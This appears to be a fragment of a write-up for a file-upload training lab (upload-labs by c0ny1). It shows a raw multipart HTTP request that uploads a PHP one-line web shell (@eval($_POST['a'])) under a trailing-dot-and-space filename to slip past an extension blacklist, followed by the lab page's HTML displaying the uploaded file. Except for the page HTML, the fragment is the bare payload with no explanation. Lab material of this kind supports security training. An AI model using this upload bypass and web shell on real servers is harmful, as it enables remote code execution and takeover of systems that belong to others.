 Content-Type: multipart/form-data; boundary=---------------------------167082594010767
Content-Length: 364
-----------------------------167082594010767
Content-Disposition: form-data; name="upload_file"; filename="a.php. ."
Content-Type: application/octet-stream
<script language="pHp">@eval($_POST['a'])</script>
-----------------------------167082594010767
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------167082594010767--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/a.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
字节脉搏实验室